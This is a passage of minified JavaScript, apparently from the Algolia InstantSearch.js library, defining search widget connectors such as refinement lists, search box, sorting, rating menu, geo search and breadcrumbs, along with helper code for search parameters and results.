function(){}};return{$$type:"ais.refinementList",init:function(n){e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:n.instantSearchInstance}),!0)},render:function(n){e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:n.instantSearchInstance}),!1)},getRenderState:function(e,n){return t(t({},e),{},{refinementList:t(t({},e.refinementList),{},s({},h,this.getWidgetRenderState(n)))})},getWidgetRenderState:function(e){var t,n,s=this,u=e.results,l=e.state,f=e.createURL,d=e.instantSearchInstance,g=e.helper,y=[],x=[],E=(R&&S&&I||(R=N({instantSearchInstance:d,helper:g,attribute:h,widgetType:this.$$type}),S=function(e){R("click:internal",e),g.toggleFacetRefinement(h,e).search()},I=c(g,this)),u&&(x=(d=u.getFacetValues(h,{sortBy:v,facetOrdering:v===ui}))&&Array.isArray(d)?d:[],y=b(x.slice(0,o()).map(i),{results:u}),d=l.maxValuesPerFacet,E=o(),P=E<d?x.length<=E:x.length<E,w=u,_=y,e.results)&&(t=e,n=this,O=function(){j=!j,n.render(t)}),d=I&&I(e),x=j&&_.length>p,m&&!P);return{createURL:function(e){return f((function(t){return s.getWidgetUiState(t,{searchParameters:l.resetPage().toggleFacetRefinement(h,e),helper:g})}))},items:y,refine:S,searchForItems:d,isFromSearch:!1,canRefine:0<y.length,widgetParams:r,isShowingMore:j,canToggleShowMore:x||E,toggleShowMore:a,sendEvent:R,hasExhaustiveItems:P}},dispose:function(e){return e=e.state,n(),e=e.setQueryParameter("maxValuesPerFacet",void 0),"and"===d?e.removeFacet(h):e.removeDisjunctiveFacet(h)},getWidgetUiState:function(e,n){return n=n.searchParameters,n="or"===d?n.getDisjunctiveRefinements(h):n.getConjunctiveRefinements(h),e=t(t({},e),{},{refinementList:t(t({},e.refinementList),{},s({},h,n))}),n=h,e.refinementList&&(e.refinementList[n]&&0!==e.refinementList[n].length||delete e.refinementList[n],0===Object.keys(e.refinementList).length)&&delete e.refinementList,e},getWidgetSearchParameters:function(e,n){n=n.uiState;var r,i="or"===d;return e.isHierarchicalFacet(h)||i&&e.isConjunctiveFacet(h)||!i&&e.isDisjunctiveFacet(h)?e:(n=n.refinementList&&n.refinementList[h],e=e.clearRefinements(h),r=(e=i?e.addDisjunctiveFacet(h):e.addFacet(h)).maxValuesPerFacet||0,r=Math.max(r,m?g:p),e=e.setQueryParameter("maxValuesPerFacet",r),n?n.reduce((function(e,t){return i?e.addDisjunctiveFacetRefinement(h,t):e.addFacetRefinement(h,t)}),e):e.setQueryParameters(s({},r=i?"disjunctiveFacetsRefinements":"facetsRefinements",t(t({},e[r]),{},s({},h,[])))))}}}}function it(e,t){return t(e)}function at(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,li()),function(r){var i,a,s=(r||{}).queryHook,o=void 0===s?it:s;return{$$type:"ais.searchBox",init:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!0)},render:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!1)},dispose:function(e){return e=e.state,n(),e.setQueryParameter("query",void 0)},getRenderState:function(e,n){return t(t({},e),{},{searchBox:this.getWidgetRenderState(n)})},getWidgetRenderState:function(e){var t=e.helper,n=e.searchMetadata;return e=e.state,i||(i=function(e){o(e,(function(e){return t.setQuery(e).search()}))},a=function(){t.setQuery("").search()}),{query:e.query||"",refine:i,clear:a,widgetParams:r,isSearchStalled:n.isSearchStalled}},getWidgetUiState:function(e,n){return""===(n=n.searchParameters.query||"")||e&&e.query===n?e:t(t({},e),{},{query:n})},getWidgetSearchParameters:function(e,t){return t=t.uiState,e.setQueryParameter("query",t.query||"")}}}}function st(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b,r=(S(e,fi()),{});return function(i){var a,s=(a=i||{}).items,o=void 0===(a=a.transformItems)?function(e){return e}:a;if(Array.isArray(s))return{$$type:"ais.sortBy",init:function(n){var r=n.instantSearchInstance,i=(n=this.getWidgetRenderState(n)).currentRefinement;W(s,(function(e){return e.value===i})),e(t(t({},n),{},{instantSearchInstance:r}),!0)},render:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!1)},dispose:function(e){return e=e.state,n(),r.initialIndex?e.setIndex(r.initialIndex):e},getRenderState:function(e,n){return t(t({},e),{},{sortBy:this.getWidgetRenderState(n)})},getWidgetRenderState:function(e){var t=e.results,n=e.helper,a=e.state;return e=e.parent,!r.initialIndex&&e&&(r.initialIndex=e.getIndexName()),r.setIndex||(r.setIndex=function(e){n.setIndex(e).search()}),e=!t||0===t.nbHits,{currentRefinement:a.index,options:o(s,{results:t}),refine:r.setIndex,hasNoResults:e,canRefine:!e&&0<s.length,widgetParams:i}},getWidgetUiState:function(e,n){return n=n.searchParameters.index,t(t({},e),{},{sortBy:n!==r.initialIndex?n:void 0})},getWidgetSearchParameters:function(e,t){return t=t.uiState,e.setQueryParameter("index",t.sortBy||r.initialIndex||e.index)}};throw new Error(fi("The `items` option expects an array of objects."))}}function ot(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,hi()),function(r){function i(e,t){var n=o(e)===Number(t);return e=e.resetPage().removeNumericRefinement(f),n?e:e.addNumericRefinement(f,"<=",h).addNumericRefinement(f,">=",Number(t))}var a,o,c,u,l,f=(l=r||{}).attribute,h=void 0===(l=l.max)?5:l;if(f)return o=function(e){var t;if(null!=(t=(e=e.getNumericRefinements(f))[">="])&&t.length)return e[">="][0]},c=function(e){return function(e,t){a("click:internal",t),e.setState(i(e.state,t)).search()}.bind(null,e)},u=function(e){var t=e.state,n=e.createURL,r=e.getWidgetUiState,a=e.helper;return function(e){return n((function(n){return r(n,{searchParameters:i(t,e),helper:a})}))}},{$$type:di,init:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!0)},render:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!1)},getRenderState:function(e,n){return t(t({},e),{},{ratingMenu:t(t({},e.ratingMenu),{},s({},f,this.getWidgetRenderState(n)))})},getWidgetRenderState:function(e){var t,n,i,s,l,d=e.helper,g=e.results,v=e.state,y=e.instantSearchInstance,b=(e=e.createURL,[]),w=(a||(t=(y={instantSearchInstance:y,helper:d,getRefinedStar:function(){return o(d.state)},attribute:f}).instantSearchInstance,n=y.helper,i=y.getRefinedStar,s=y.attribute,a=function(){for(var e,r,a,o,c=arguments.length,u=new Array(c),l=0;l<c;l++)u[l]=arguments[l];1===u.length?t.sendEventToInsights(u[0]):(e=u[1],r=void 0===(r=u[2])?"Filter Applied":r,a=(o=p(u[0].split(":"),2))[0],o=o[1],"click"===a&&i()!==Number(e)&&t.sendEventToInsights({insightsMethod:"clickedFilters",widgetType:di,eventType:a,eventModifier:o,payload:{eventName:r,index:n.getIndex(),filters:["".concat(s,">=").concat(e)]},attribute:s}))}),!1),S=0,R=null==g?void 0:g.getFacetValues(f,{});if(g&&R){R.length,l=0,R.forEach((function(e){e=p(e.name.split("."),2)[1],l=Math.max(l,(void 0===e?"":e).length)}));for(var _=o(v),P=1;P<h;P+=1)!function(e){var t=_===e,n=(w=w||t,R.filter((function(t){return Number(t.name)>=e&&Number(t.name)<=h})).map((function(e){return e.count})).reduce((function(e,t){return e+t}),0));if(S+=n,!_||t||0!==n){var r=m(new Array(Math.floor(+h))).map((function(t,n){return+n<e}));b.push({stars:r,name:String(e),label:String(e),value:String(e),count:n,isRefined:t})}}(P)}return b=b.reverse(),y=!g||0===g.nbHits,{items:b,hasNoResults:y,canRefine:(!y||w)&&0<S,refine:c(d),sendEvent:a,createURL:u({state:v,createURL:e,helper:d,getWidgetUiState:this.getWidgetUiState}),widgetParams:r}},dispose:function(e){return e=e.state,n(),e.removeNumericRefinement(f)},getWidgetUiState:function(e,n){return n=n.searchParameters,n=o(n),e=t(t({},e),{},{ratingMenu:t(t({},e.ratingMenu),{},s({},f,"number"==typeof n?n:void 0))}),n=f,e.ratingMenu&&("number"!=typeof e.ratingMenu[n]&&delete e.ratingMenu[n],0===Object.keys(e.ratingMenu).length)&&delete e.ratingMenu,e},getWidgetSearchParameters:function(e,n){return n=(n=n.uiState).ratingMenu&&n.ratingMenu[f],e=e.clearRefinements(f).addDisjunctiveFacet(f),n?e.addNumericRefinement(f,"<=",h).addNumericRefinement(f,">=",n):e.setQueryParameters({numericRefinements:t(t({},e.numericRefinements),{},s({},f,{}))})}};throw new Error(hi("The `attribute` option is required."))}}function ct(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,pi()),function(r){return{$$type:"ais.stats",init:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!0)},render:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!1)},dispose:function(){n()},getRenderState:function(e,n){return t(t({},e),{},{stats:this.getWidgetRenderState(n)})},getWidgetRenderState:function(e){var t=e.results;return e=e.state,t?{hitsPerPage:t.hitsPerPage,nbHits:t.nbHits,nbSortedHits:t.nbSortedHits,areHitsSorted:void 0!==t.appliedRelevancyStrictness&&0<t.appliedRelevancyStrictness&&t.nbSortedHits!==t.nbHits,nbPages:t.nbPages,page:t.page,processingTimeMS:t.processingTimeMS,query:t.query,widgetParams:r}:{hitsPerPage:e.hitsPerPage,nbHits:0,nbSortedHits:void 0,areHitsSorted:!1,nbPages:0,page:e.page||0,processingTimeMS:-1,query:e.query||"",widgetParams:r}}}}}function ut(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,mi()),function(r){var i,a,o,c,u,l=(h=r||{}).attribute,f=h.on,h=h.off;if(l)return i=void 0!==h,a=le(void 0===f||f).map(q),o=i?le(h).map(q):void 0,u=function(e,t){var n=t.state,r=t.createURL,i=t.getWidgetUiState,s=t.helper;return function(){var t;return n=n.resetPage(),(t=e?a:o)&&t.forEach((function(e){n=n.removeDisjunctiveFacetRefinement(l,e)})),(t=e?o:a)&&t.forEach((function(e){n=n.addDisjunctiveFacetRefinement(l,e)})),r((function(e){return i(e,{searchParameters:n,helper:s})}))}},{$$type:gi,init:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!0)},render:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!1)},dispose:function(e){return e=e.state,n(),e.removeDisjunctiveFacet(l)},getRenderState:function(e,n){return t(t({},e),{},{toggleRefinement:t(t({},e.toggleRefinement),{},s({},l,this.getWidgetRenderState(n)))})},getWidgetRenderState:function(e){var t,n,s,f,h,d,m,g=e.state,v=e.helper,y=e.results,b=e.createURL,w=(e=e.instantSearchInstance,a.every((function(e){return g.isDisjunctiveFacetRefined(l,e)}))),S={isRefined:w,count:0},R={isRefined:i&&!w,count:0},_=(y&&(_=le(o||!1),t=y.getFacetValues(l,{})||[],n=a.map((function(e){return W(t,(function(t){return t.escapedValue===q(String(e))}))})).filter((function(e){return void 0!==e})),_=i?_.map((function(e){return W(t,(function(t){return t.escapedValue===q(String(e))}))})).filter((function(e){return void 0!==e})):[],S={isRefined:!!n.length&&n.every((function(e){return e.isRefined})),count:n.reduce((function(e,t){return e+t.count}),0)||null},R={isRefined:!!_.length&&_.every((function(e){return e.isRefined})),count:_.reduce((function(e,t){return e+t.count}),0)||t.reduce((function(e,t){return e+t.count}),0)}),c||(s=(n={instantSearchInstance:e,attribute:l,on:a,helper:v}).instantSearchInstance,f=n.helper,h=n.attribute,d=n.on,c=function(){for(var e,t,n,r,i=arguments.length,a=new Array(i),o=0;o<i;o++)a[o]=arguments[o];1===a.length?s.sendEventToInsights(a[0]):(e=a[1],t=void 0===(t=a[2])?"Filter Applied":t,n=(r=p(a[0].split(":"),2))[0],r=r[1],"click"!==n||void 0===d||e||s.sendEventToInsights({insightsMethod:"clickedFilters",widgetType:gi,eventType:n,eventModifier:r,payload:{eventName:t,index:f.getIndex(),filters:d.map((function(e){return"".concat(h,":").concat(e)}))},attribute:h}))}),w?R:S);return{value:{name:l,isRefined:w,count:y?_.count:null,onFacetValue:S,offFacetValue:R},createURL:u(w,{state:g,createURL:b,helper:v,getWidgetUiState:this.getWidgetUiState}),sendEvent:c,canRefine:Boolean(y?_.count:null),refine:(m=v,function(){var e=(0<arguments.length&&void 0!==arguments[0]?arguments[0]:{isRefined:!1}).isRefined;e?(a.forEach((function(e){return m.removeDisjunctiveFacetRefinement(l,e)})),i&&o.forEach((function(e){return m.addDisjunctiveFacetRefinement(l,e)}))):(c("click:internal",e),i&&o.forEach((function(e){return m.removeDisjunctiveFacetRefinement(l,e)})),a.forEach((function(e){return m.addDisjunctiveFacetRefinement(l,e)}))),m.search()}),widgetParams:r}},getWidgetUiState:function(e,n){var r=n.searchParameters;return n=a&&a.every((function(e){return r.isDisjunctiveFacetRefined(l,e)})),n?t(t({},e),{},{toggle:t(t({},e.toggle),{},s({},l,n))}):(null!=(n=e.toggle)&&delete n[l],e)},getWidgetSearchParameters:function(e,n){var r;return n=n.uiState,e.isHierarchicalFacet(l)||e.isConjunctiveFacet(l)?e:(r=e.clearRefinements(l).addDisjunctiveFacet(l),Boolean(n.toggle&&n.toggle[l])?(a&&a.forEach((function(e){r=r.addDisjunctiveFacetRefinement(l,e)})),r):i?(o&&o.forEach((function(e){r=r.addDisjunctiveFacetRefinement(l,e)})),r):r.setQueryParameters({disjunctiveFacetsRefinements:t(t({},e.disjunctiveFacetsRefinements),{},s({},l,[]))}))}};throw new Error(mi("The `attribute` option is required."))}}function lt(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b,r=(S(e,vi()),{});return function(i){function a(e,t){return t?e.resetPage().toggleFacetRefinement(o,t):0===(t=e.getHierarchicalFacetBreadcrumb(o)).length?e:e.resetPage().toggleFacetRefinement(o,t[0])}var o,c,u=i||{},l=u.attributes,f=void 0===(c=u.separator)?" > ":c,h=void 0===(c=u.rootPath)?null:c,d=void 0===(c=u.transformItems)?function(e){return e}:c;if(l&&Array.isArray(l)&&0!==l.length)return o=p(l,1)[0],{$$type:"ais.breadcrumb",init:function(n){e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:n.instantSearchInstance}),!0)},render:function(n){e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:n.instantSearchInstance}),!1)},dispose:function(){n()},getRenderState:function(e,n){return t(t({},e),{},{breadcrumb:t(t({},e.breadcrumb),{},s({},o,this.getWidgetRenderState(n)))})},getWidgetRenderState:function(e){var t,n=this,s=e.helper,o=e.createURL,c=e.results;return e=e.state,e=c&&0!==e.hierarchicalFacets.length?(e=p(e.hierarchicalFacets,1)[0].name,e=(e=c.getFacetValues(e,{}))&&!Array.isArray(e)&&e.data?e.data:[],d((t=function e(t){return t.reduce((function(t,n){return n.isRefined&&(t.push({label:n.name,value:n.escapedValue}),Array.isArray(n.data))?t.concat(e(n.data)):t}),[])}(e)).map((function(e,n){return{label:e.label,value:n+1===t.length?null:t[n+1].value}})),{results:c})):[],r.createURL||(r.createURL=function(e){return o((function(t){return n.getWidgetUiState(t,{searchParameters:a(s.state,e),helper:s})}))}),r.refine||(r.refine=function(e){s.setState(a(s.state,e)).search()}),{canRefine:0<e.length,createURL:r.createURL,items:e,refine:r.refine,widgetParams:i}},getWidgetUiState:function(e,n){return n=n.searchParameters.getHierarchicalFacetBreadcrumb(o),e=t(t({},e),{},{hierarchicalMenu:t(t({},e.hierarchicalMenu),{},s({},o,n))}),n=o,e.hierarchicalMenu&&(e.hierarchicalMenu[n]&&e.hierarchicalMenu[n].length||delete e.hierarchicalMenu[n],0===Object.keys(e.hierarchicalMenu).length)&&delete e.hierarchicalMenu,e},getWidgetSearchParameters:function(e,n){return n=(n=n.uiState).hierarchicalMenu&&n.hierarchicalMenu[o],e.isConjunctiveFacet(o)||e.isDisjunctiveFacet(o)?e:(e.isHierarchicalFacet(o)&&e.getHierarchicalFacetByName(o),e=e.removeHierarchicalFacet(o).addHierarchicalFacet({name:o,attributes:l,separator:f,rootPath:h}),n?e.addHierarchicalFacetRefinement(o,n.join(f)):e.setQueryParameters({hierarchicalFacetsRefinements:t(t({},e.hierarchicalFacetsRefinements),{},s({},o,[]))}))}};throw new Error(vi("The `attributes` option expects an array of strings."))}}function ft(e){return e.insideBoundingBox||""}function ht(e,t){return e.setQueryParameter("insideBoundingBox",t)}function dt(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,yi()),function(r){function i(e){if(e.aroundLatLng){var t=(e=e.aroundLatLng).match(jr);if(t)return{lat:parseFloat(t[1]),lng:parseFloat(t[2])};throw new Error('Invalid value for "aroundLatLng" parameter: "'.concat(e,'"'))}}function a(){return m.internalToggleRefineOnMapMove()}function s(e,t){return function(){m.isRefineOnMapMove=!m.isRefineOnMapMove,t(e)}}function o(){return m.isRefineOnMapMove}function c(){return m.internalSetMapMoveSinceLastRefine()}function u(e,t){return function(){var n=!0!==m.hasMapMoveSinceLastRefine;m.hasMapMoveSinceLastRefine=!0,n&&t(e)}}function l(){return m.hasMapMoveSinceLastRefine}var f,h,d=(h=r||{}).enableRefineOnMapMove,p=void 0===(h=h.transformItems)?function(e){return e}:h,m={isRefineOnMapMove:void 0===d||d,hasMapMoveSinceLastRefine:!1,lastRefinePosition:"",lastRefineBoundingBox:"",internalToggleRefineOnMapMove:b,internalSetMapMoveSinceLastRefine:b};return{$$type:bi,init:function(n){var r=n.instantSearchInstance;m.internalToggleRefineOnMapMove=s(n,b),m.internalSetMapMoveSinceLastRefine=u(n,b),e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!0)},render:function(n){var r=n.helper,i=n.instantSearchInstance,a=(r=r.state,Boolean(r.aroundLatLng)&&Boolean(m.lastRefinePosition)&&r.aroundLatLng!==m.lastRefinePosition),o=!r.insideBoundingBox&&Boolean(m.lastRefineBoundingBox)&&r.insideBoundingBox!==m.lastRefineBoundingBox;(a||o)&&(m.hasMapMoveSinceLastRefine=!1),m.lastRefinePosition=r.aroundLatLng||"",m.lastRefineBoundingBox=ft(r),m.internalToggleRefineOnMapMove=s(n,this.render.bind(this)),m.internalSetMapMoveSinceLastRefine=u(n,this.render.bind(this)),a=this.getWidgetRenderState(n),f("view:internal",a.items),e(t(t({},a),{},{instantSearchInstance:i}),!1)},getWidgetRenderState:function(e){var t,n,s,u=e.helper,h=e.results,d=(e=e.instantSearchInstance,u.state);return h=h?p(h.hits.filter((function(e){return e._geoloc})),{results:h}):[],f=f||T({instantSearchInstance:e,index:u.getIndex(),widgetType:bi}),{items:h,position:i(d),currentRefinement:(e=d).insideBoundingBox&&B(e.insideBoundingBox),refine:function(e){var t=e.northEast;e=e.southWest,t=[t.lat,t.lng,e.lat,e.lng].join(),s.setState(ht(s.state,t).resetPage()).search(),m.hasMapMoveSinceLastRefine=!1,m.lastRefineBoundingBox=t},sendEvent:f,clearMapRefinement:(n=s=u,function(){n.setQueryParameter("insideBoundingBox",void 0).search()}),isRefinedWithMap:(t=d,function(){return Boolean(t.insideBoundingBox)}),toggleRefineOnMapMove:a,isRefineOnMapMove:o,setMapMoveSinceLastRefine:c,hasMapMoveSinceLastRefine:l,widgetParams:r}},getRenderState:function(e,n){return t(t({},e),{},{geoSearch:this.getWidgetRenderState(n)})},dispose:function(e){return e=e.state,n(),e.setQueryParameter("insideBoundingBox",void 0)},getWidgetUiState:function(e,n){return!(n=ft(n.searchParameters))||e&&e.geoSearch&&e.geoSearch.boundingBox===n?e:t(t({},e),{},{geoSearch:{boundingBox:n}})},getWidgetSearchParameters:function(e,t){return(t=t.uiState)&&t.geoSearch?ht(e,t.geoSearch.boundingBox):e.setQueryParameter("insideBoundingBox",void 0)}}}}function pt(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b,r=(S(e,wi()),"https://www.algolia.com/?utm_source=instantsearch.js&utm_medium=website&"+"utm_content=".concat(ue((function(e){return(null==(e=e.window.location)?void 0:e.hostname)||""}),{fallback:function(){return""}}),"&")+"utm_campaign=poweredby");return function(i){var a=(i||{}).url,s=void 0===a?r:a;return{$$type:"ais.poweredBy",init:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!0)},render:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!1)},getRenderState:function(e,n){return t(t({},e),{},{poweredBy:this.getWidgetRenderState(n)})},getWidgetRenderState:function(){return{url:s,widgetParams:i}},dispose:function(){n()}}}}function mt(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function gt(e){return"function"==typeof e}function vt(e){return"object"==typeof e&&null!==e}function yt(e){return void 0===e}function bt(e,t){this.main=e,this.fn=t,this.lastResults=null}function wt(e){return"function"==typeof e||Array.isArray(e)||"[object Object]"===Object.prototype.toString.call(e)}function St(e,t){var n,r;if(e!==t)for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&"__proto__"!==i&&"constructor"!==i&&(n=t[i],void 0!==(r=e[i])&&void 0===n||(wt(r)&&wt(n)?e[i]=St(r,n):e[i]="object"==typeof(r=n)&&null!==r?St(Array.isArray(r)?[]:{},r):r));return e}function Rt(e){return Object.keys(e).sort().reduce((function(t,n){return t[n]=e[n],t}),{})}function _t(){return Array.prototype.slice.call(arguments).reduceRight((function(e,t){return Object.keys(Object(t)).forEach((function(n){void 0!==t[n]&&(void 0!==e[n]&&delete e[n],e[n]=t[n])})),e}),{})}function Pt(e,t){return Array.isArray(e)&&Array.isArray(t)?e.length===t.length&&e.every((function(e,n){return Pt(t[n],e)})):e===t}function xt(e){var t=e?xt._parseNumbers(e):{},n=(void 0===t.userToken||null!==(e=t.userToken)&&/^[a-zA-Z0-9_-]{1,64}$/.test(e)||console.warn("[algoliasearch-helper] The `userToken` parameter is invalid. This can lead to wrong analytics.\n  - Format: [a-zA-Z0-9_-]{1,64}"),this.facets=t.facets||[],this.disjunctiveFacets=t.disjunctiveFacets||[],this.hierarchicalFacets=t.hierarchicalFacets||[],this.facetsRefinements=t.facetsRefinements||{},this.facetsExcludes=t.facetsExcludes||{},this.disjunctiveFacetsRefinements=t.disjunctiveFacetsRefinements||{},this.numericRefinements=t.numericRefinements||{},this.tagRefinements=t.tagRefinements||[],this.hierarchicalFacetsRefinements=t.hierarchicalFacetsRefinements||{},this);Object.keys(t).forEach((function(e){var r=-1!==xt.PARAMETERS.indexOf(e),i=void 0!==t[e];!r&&i&&(n[e]=t[e])}))}function jt(e){return Array.isArray(e)?e.filter(Boolean):[]}function Ot(e,t){if(Array.isArray(e))for(var n=0;n<e.length;n++)if(t(e[n]))return n;return-1}function It(e,t){var n=(t||[]).map((function(e){return e.split(":")}));return e.reduce((function(e,t){var r=t.split(":");return t=Fi(n,(function(e){return e[0]===r[0]})),1<r.length||!t?(e[0].push(r[0]),e[1].push(r[1])):(e[0].push(t[0]),e[1].push(t[1])),e}),[[],[]])}function Nt(e){var t={};return e.forEach((function(e,n){t[e]=n})),t}function Et(e,t,n){t&&t[n]&&(e.stats=t[n])}function Ft(e,t,n){var r=t[0],i=(this._rawResults=t,this),a=(Object.keys(r).forEach((function(e){i[e]=r[e]})),ji({persistHierarchicalRootCount:!1},n)),s=(Object.keys(a).forEach((function(e){i[e]=a[e]})),this.processingTimeMS=t.reduce((function(e,t){return void 0===t.processingTimeMS?e:e+t.processingTimeMS}),0),this.disjunctiveFacets=[],this.hierarchicalFacets=e.hierarchicalFacets.map((function(){return[]})),this.facets=[],n=e.getRefinedDisjunctiveFacets(),Nt(e.facets)),o=Nt(e.disjunctiveFacets),c=1,u=r.facets||{};Object.keys(u).forEach((function(t){var n,a,c,l,f=u[t],h=(c=e.hierarchicalFacets,n=t,Fi(c,(function(e){return-1<(e.attributes||[]).indexOf(n)})));h?(c=h.attributes.indexOf(t),a=Ot(e.hierarchicalFacets,(function(e){return e.name===h.name})),i.hierarchicalFacets[a][c]={attribute:t,data:f,exhaustive:r.exhaustiveFacetsCount}):(a=-1!==e.disjunctiveFacets.indexOf(t),c=-1!==e.facets.indexOf(t),a&&(l=o[t],i.disjunctiveFacets[l]={name:t,data:f,exhaustive:r.exhaustiveFacetsCount},Et(i.disjunctiveFacets[l],r.facets_stats,t)),c&&(l=s[t],i.facets[l]={name:t,data:f,exhaustive:r.exhaustiveFacetsCount},Et(i.facets[l],r.facets_stats,t)))})),this.hierarchicalFacets=jt(this.hierarchicalFacets),n.forEach((function(n){var a=t[c],s=a&&a.facets?a.facets:{},u=e.getHierarchicalFacetByName(n);Object.keys(s).forEach((function(t){var n,c,l=s[t];u?(n=Ot(e.hierarchicalFacets,(function(e){return e.name===u.name})),-1!==(c=Ot(i.hierarchicalFacets[n],(function(e){return e.attribute===t})))&&(i.hierarchicalFacets[n][c].data=ji({},i.hierarchicalFacets[n][c].data,l))):(n=o[t],c=r.facets&&r.facets[t]||{},i.disjunctiveFacets[n]={name:t,data:_t({},l,c),exhaustive:a.exhaustiveFacetsCount},Et(i.disjunctiveFacets[n],a.facets_stats,t),e.disjunctiveFacetsRefinements[t]&&e.disjunctiveFacetsRefinements[t].forEach((function(r){!i.disjunctiveFacets[n].data[r]&&-1<e.disjunctiveFacetsRefinements[t].indexOf(Bi(r))&&(i.disjunctiveFacets[n].data[r]=0)})))})),c++})),e.getRefinedHierarchicalFacets().forEach((function(n){var r=e.getHierarchicalFacetByName(n),a=e._getHierarchicalFacetSeparator(r),s=e.getHierarchicalRefinement(n);0===s.length||s[0].split(a).length<2||t.slice(c).forEach((function(t){var n=t&&t.facets?t.facets:{};Object.keys(n).forEach((function(t){var o,c,u=n[t],l=Ot(e.hierarchicalFacets,(function(e){return e.name===r.name})),f=Ot(i.hierarchicalFacets[l],(function(e){return e.attribute===t}));-1!==f&&(o={},0<s.length&&!i.persistHierarchicalRootCount&&(o[c=s[0].split(a)[0]]=i.hierarchicalFacets[l][f].data[c]),i.hierarchicalFacets[l][f].data=_t(o,u,i.hierarchicalFacets[l][f].data))})),c++}))})),Object.keys(e.facetsExcludes).forEach((function(t){var n=e.facetsExcludes[t],a=s[t];i.facets[a]={name:t,data:u[t],exhaustive:r.exhaustiveFacetsCount},n.forEach((function(e){i.facets[a]=i.facets[a]||{name:t},i.facets[a].data=i.facets[a].data||{},i.facets[a].data[e]=0}))})),this.hierarchicalFacets=this.hierarchicalFacets.map(Hi(e)),this.facets=jt(this.facets),this.disjunctiveFacets=jt(this.disjunctiveFacets),this._state=e}function Ct(e,t){return(e=Fi(e,(function(e){return e.name===t})))&&e.stats}function Tt(e,t,n,r,i){i=Fi(i,(function(e){return e.name===n}));var a=i&&i.data&&i.data[r]?i.data[r]:0;return i=i&&i.exhaustive||!1,{type:t,attributeName:n,name:r,count:a,exhaustive:i}}function kt(e,t,n,r){"function"==typeof e.addAlgoliaAgent&&e.addAlgoliaAgent("JS Helper (3.16.1)"),this.setClient(e),(e=n||{}).index=t,this.state=Di.make(e),this.lastResults=null,this._queryId=0,this._lastQueryIdReceived=-1,this.derivedHelpers=[],this._currentNbQueries=0,this._searchResultsOptions=r}function At(e){if(e<0)throw new Error("Page requested below 0.");return this._change({state:this.state.setPage(e),isPageReset:!1}),this}function Dt(){return this.state.page}function Lt(e,t,n,r){return new $i(e,t,n,r)}function Ht(e,n){return e.setQueryParameters(Object.keys(n.searchParameters).reduce((function(e,n){return t(t({},e),{},s({},n,void 0))}),{}))}function Mt(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:b,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return function(r){var i;if(r&&P(r.searchParameters))return i={},{$$type:"ais.configure",init:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!0)},render:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!1)},dispose:function(e){return e=e.state,n(),Ht(e,r)},getRenderState:function(e,n){return n=this.getWidgetRenderState(n),t(t({},e),{},{configure:t(t({},n),{},{widgetParams:t(t({},n.widgetParams),{},{searchParameters:kr(new Vi.SearchParameters(null==(e=e.configure)?void 0:e.widgetParams.searchParameters),new Vi.SearchParameters(n.widgetParams.searchParameters)).getQueryParams()})})})},getWidgetRenderState:function(e){var t;return e=e.helper,i.refine||(i.refine=(t=e,function(e){var n=Ht(t.state,r);n=kr(n,new Vi.SearchParameters(e)),r.searchParameters=e,t.setState(n).search()})),{refine:i.refine,widgetParams:r}},getWidgetSearchParameters:function(e,n){return n=n.uiState,kr(e,new Vi.SearchParameters(t(t({},n.configure),r.searchParameters)))},getWidgetUiState:function(e){return t(t({},e),{},{configure:t(t({},e.configure),r.searchParameters)})}};throw new Error(zi("The `searchParameters` option expects an object."))}}function qt(e){var t=e.attributeName,n=e.attributeValue;return e=e.attributeScore,"".concat(t,":").concat(n,"<score=").concat(e||1,">")}function Wt(e,n){return function(r){var i,a=(r=r||{}).hit,s=r.matchingPatterns;if(r=void 0===(r=r.transformSearchParameters)?function(e){return e}:r,!a)throw new Error(Ki("The `hit` option is required."));if(s)return i=Object.keys(s).reduce((function(e,t){var n=s[t],r=$(a,t),i=n.score;return Array.isArray(r)?[].concat(m(e),[r.map((function(e){return qt({attributeName:t,attributeValue:e,attributeScore:i})}))]):"string"==typeof r?[].concat(m(e),[qt({attributeName:t,attributeValue:r,attributeScore:i})]):e}),[]),r=t({},r(new 